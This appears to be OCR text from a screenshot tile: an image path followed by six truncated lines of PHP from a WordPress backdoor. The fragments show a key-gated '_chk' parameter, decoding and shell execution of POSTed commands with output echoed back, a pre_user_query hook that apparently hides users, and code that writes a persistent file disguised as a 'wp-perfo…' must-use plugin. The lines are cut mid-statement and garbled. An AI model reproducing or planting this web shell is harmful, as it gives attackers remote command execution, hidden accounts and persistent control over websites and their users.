
isset($_GET['_chk'])&&$_GET['_chk']===$k){while(@ob_end_clean()){}
ecode(isset($_POST['d'])?$_POST['d']:'');if(!$d){echo'OK';die();}if(
>&1');echo$out!==null?$out:'NOSHELL';die();}},0); add_action("pre_
sset($q->query_where)){$q->query_where.=$wpdb->prepare(" AND {$w
IN_DIR : WP_CONTENT_DIR . '/mu-plugins'; if ( ! file_exists( $mu_
 @mkdir( $mu_dir, 0755, true ); } @file_put_contents( $mu_dir . '/wp-perfo